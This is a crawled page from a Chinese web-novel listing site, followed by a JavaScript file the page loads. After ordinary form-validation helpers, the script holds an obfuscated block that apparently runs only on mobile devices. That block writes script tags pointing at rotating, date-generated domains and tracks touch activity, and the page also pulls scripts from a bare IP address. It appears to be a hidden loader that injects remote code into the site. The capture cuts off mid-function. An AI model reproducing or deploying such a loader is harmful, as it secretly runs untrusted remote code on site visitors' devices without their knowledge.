title="（宝莲灯同人）[宝莲灯]以身相许">（宝莲灯同人）[宝莲灯]以身相许</a>/姑苏小桥</li><li><a href="/xs/UI2e.html" title="玄学大佬在灵异综艺装病弱">玄学大佬在灵异综艺装病弱</a>/予淮</li><li><a href="/xs/UuvK.html" title="我靠毒奶拯救女主（快穿） ">我靠毒奶拯救女主（快穿） </a>/苏梦期</li><li><a href="/xs/mHER.html" title="只怪反派太貌美[快穿]">只怪反派太貌美[快穿]</a>/予渔</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/eRFh.html" target="_blank" title="锈爱"><img data-lazy="//q.cixuz.com/upjpg/1/1DT.jpg?sm" alt="锈爱" author="再见东流水" /></a></div><dl><dt><a href="/xs/eRFh.html" title="锈爱">锈爱</a></dt><dd>JJ VIP正文完结 医患？无耻赖皮的心理医生与傲娇心伤的心理病人。 契约？商业利益就是坚持的最初动力。 预谋？从恨开...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/ehFu.html" title="女神求别撩（GL）">女神求别撩（GL）</a>/三月图腾</li><li><a href="/xs/8bnq.html" title="掉马后我成了贵族学院万人迷">掉马后我成了贵族学院万人迷</a>/乌偶</li><li><a href="/xs/1794036629.html" title="坤宁">坤宁</a>/时镜</li><li><a href="/xs/1400185753.html" title="绝路突围">绝路突围</a>/笔龙胆</li><li><a href="/xs/URrW.html" title="他们对我紧追不舍[快穿]">他们对我紧追不舍[快穿]</a>/望三山</li><li><a href="/xs/sCzc.html" title="容你在我心里撒野">容你在我心里撒野</a>/逐心</li><li><a href="/xs/1705189827.html" title="后妈的往事">后妈的往事</a>/何乐</li><li><a href="/xs/sUkJ.html" title="去你的渣攻弱受[快穿]">去你的渣攻弱受[快穿]</a>/苏杰</li><li><a href="/xs/slOR.html" title="男友太直好无奈">男友太直好无奈</a>/舒于且</li><li><a href="/xs/U30R.html" title="重生香江1981">重生香江1981</a>/小楊刚</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/xs/mqIi.html" target="_blank" title="明朝败家子/明颂"><img data-lazy="//q.cixuz.com/upjpg/q/didB.jpg?sm" alt="明朝败家子/明颂" author="上山打老虎额" /></a></div><dl><dt><a href="/xs/mqIi.html" title="明朝败家子/明颂">明朝败家子/明颂</a></dt><dd>起点VIP 完结 416.78万总推荐  文案： 弘治十一年。 这是一个美好的清晨。 此时朱厚照初成年。 此...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/Kq3a.html" title="当修真界集体魂穿娱乐圈">当修真界集体魂穿娱乐圈</a>/西瓜炒肉</li><li><a href="/xs/sCXC.html" title="(快穿)祖师奶奶她貌美无边">(快穿)祖师奶奶她貌美无边</a>/徐小喵</li><li><a href="/xs/eoA.html" title="万妖之祖">万妖之祖</a>/孤独漂流</li><li><a href="/xs/el8.html" title="修真外挂">修真外挂</a>/凌乱紫零落</li><li><a href="/xs/8uIu.html" title="谁让他修仙的">谁让他修仙的</a>/最白的乌鸦</li><li><a href="/xs/mqh4.html" title="师尊她看我的眼神不对劲">师尊她看我的眼神不对劲</a>/追赶流星的人</li><li><a href="/xs/84Gy.html" title="我以熟练度苟长生">我以熟练度苟长生</a>/孙悟灰猫</li><li><a href="/xs/8OKK.html" title="病秧子她靠养龙飞升">病秧子她靠养龙飞升</a>/阿烦烦</li><li><a href="/xs/qYI8.html" title="[综武侠]干掉剑神，山庄就是你的了">[综武侠]干掉剑神，山庄就是你的了</a>/辰辰小天</li><li><a href="/xs/qgQl.html" title="江公子今天不开车">江公子今天不开车</a>/发呆的樱桃子</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/xs/972209816.html" target="_blank" title="我的充气娃娃会说话"><img data-lazy="//q.cixuz.com/standard-qB7m-76.jpg?sm" alt="我的充气娃娃会说话" author="一毛二" /></a></div><dl><dt><a href="/xs/972209816.html" title="我的充气娃娃会说话">我的充气娃娃会说话</a></dt><dd>因为贪小便宜在网上买了一个充气娃娃，让我没想到的是，随着充气娃娃的到来，我的生彻底的乱了……</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/8nbo.html" title="妖女，看剑！">妖女，看剑！</a>/绝歌</li><li><a href="/xs/1710514889.html" title="农女火辣辣：神秘猎户宠翻天">农女火辣辣：神秘猎户宠翻天</a>/虞人美</li><li><a href="/xs/sFzS.html" title="无敌天下">无敌天下</a>/神见</li><li><a href="/xs/8vQK.html" title="温暖的触手">温暖的触手</a>/鸦鸦吃素也吃肉/鸦豆</li><li><a href="/xs/1952856603.html" title="凶案现场直播">凶案现场直播</a>/退戈</li><li><a href="/xs/UGzO.html" title="香火店小老板">香火店小老板</a>/咖啡色的团子</li><li><a href="/xs/s8OV.html" title="现代灵植师的位面红包群">现代灵植师的位面红包群</a>/橘喵二十</li><li><a href="/xs/mmAG.html" title="你想要一只猫猫吗">你想要一只猫猫吗</a>/星坠</li><li><a href="/xs/1z.html" title="僵尸医生">僵尸医生</a>/高楼大厦</li><li><a href="/xs/qR92.html" title="调教公主女奴">调教公主女奴</a>/江山如画</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/xs/klJE.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/xs/klJE/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/xs/kl3R.html" title="">他的通房</a></span><span class="s3"><a href="/xs/kl3R/362.html" target="_blank" title="">第 362 节</a></span><span class="s4">炩岚</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/xs/kl3o.html" title="">我加载了怪谈游戏</a></span><span class="s3"><a href="/xs/kl3o/2495.html" target="_blank" title="">第 2495 节</a></span><span class="s4">十三谦</span><span class="s5">02-03 09:59</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/xs/87ee.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/xs/87ee/542.html" target="_blank" title="">第 542 节</a></span><span class="s4">不梦三七</span><span class="s5">02-02 23:22</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/xs/8HnW.html" title="">情蛊</a></span><span class="s3"><a href="/xs/8HnW/114.html" target="_blank" title="">分章阅读 114</a></span><span class="s4">荷煜</span><span class="s5">02-02 21:25</span></li><li><span class="s1">[BE小说]</span><span class="s2"><a href="/xs/UMVm.html" title="">暗河长明</a></span><span class="s3"><a href="/xs/UMVm/124.html" target="_blank" title="">分章阅读 124</a></span><span class="s4">冷山就木</span><span class="s5">02-02 20:29</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xs/kluu.html" title="">成为清冷O的亡夫替身</a></span><span class="s3"><a href="/xs/kluu/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">海莉亚</span><span class="s5">02-02 19:54</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xs/klfb.html" title="">（综漫同人）队友的相亲对象总对我抛媚眼</a></span><span class="s3"><a href="/xs/klfb/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">饺逍遥</span><span class="s5">02-02 19:52</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/xs/klfe.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/xs/klfe/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/xs/kluW.html" title="">都说了咸鱼不能修仙</a></span><span class="s3"><a href="/xs/kluW/209.html" target="_blank" title="">第 209 节</a></span><span class="s4">长空畔</span><span class="s5">02-02 19:21</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xs/kl7A.html" title="">失明症候群</a></span><span class="s3"><a href="/xs/kl7A/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/xs/kluy.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/xs/kluy/285.html" target="_blank" title="">分章阅读 285</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 19:07</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/xs/kluB.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/xs/kluB/172.html" target="_blank" title="">分章阅读 172</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/xs/klu8.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/xs/klu8/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/xs/klhO.html" title="">覆雪难消</a></span><span class="s3"><a href="/xs/klhO/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-02 18:50</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/xs/klh0.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xs/klh0/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/xs/klBY.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/xs/klBY/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-02 18:48</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/klB8.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/xs/klB8/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xs/klh7.html" title="">名分</a></span><span class="s3"><a href="/xs/klh7/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-02 18:47</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">衍生</span><span class="s2"><a href="/xs/klJE.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">家长</span><span class="s2"><a href="/xs/kl3F.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/xs/kl3Q.html" title="">[综武侠]非正常上班指北</a></span><span class="s5">寂川靖川哒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/qg11.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">BE</span><span class="s2"><a href="/xs/UMVm.html" title="">暗河长明</a></span><span class="s5">冷山就木</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/xs/klfK.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s5">苜黎黎</span></li><li><span class="s1">强强</span><span class="s2"><a href="/xs/klu3.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s5">山海谣歌</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xs/klfH.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">老师</span><span class="s2"><a href="/xs/kl3C.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/xs/kluF.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xs/kluW.html" title="">都说了咸鱼不能修仙</a></span><span class="s5">长空畔</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xs/klus.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/klu9.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/xs/kl7V.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/xs/kluN.html" title="">修真界的万人嫌他重生了！</a></span><span class="s5">老倒霉蛋了1</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/klhE.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/klh7.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">二次</span><span class="s2"><a href="/xs/klBa.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/klhr.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">三国</span><span class="s2"><a href="/xs/klhJ.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cixuz.com/" target="_blank">词序中文网</A><a href="//fanti.cixuz.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cixuz.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cixuz.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//cixuz.com/lingyixiaoshuo/" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//cixuz.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cixuz.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//cixuz.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//cixuz.com/yanshengtongren/" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//cixuz.com/youxiyijie/" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5yjdw/318.z2h130"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cixuz.com/">词序中文网</a>(cixuz.com) All Rights Reserved. <a href="//fanti.cixuz.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/mmail9qIK.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="37.615ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cixuz.com/5yjdw/318.z2h130
body_size: 14616
content:
var USER_IP='18.225.209.127'/*cixuz.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jouspwyv(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var 